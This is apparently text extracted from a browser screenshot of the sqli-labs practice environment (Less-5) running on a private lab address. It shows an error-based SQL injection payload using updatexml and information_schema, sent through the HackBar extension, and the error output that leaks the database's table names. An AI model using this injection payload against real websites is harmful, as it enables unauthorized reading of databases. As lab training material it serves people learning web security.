 Less-5 Double Query- Single
不安全 192.168.70.14:8088/Less-5/?id=1%27%20or%20updatexml(1,concat(0x7e,(select%20group_concat(table_name)%20from%20information_schema.tabl...
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-5
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-5/?id=1' or updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema=database()),0x7e),1)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value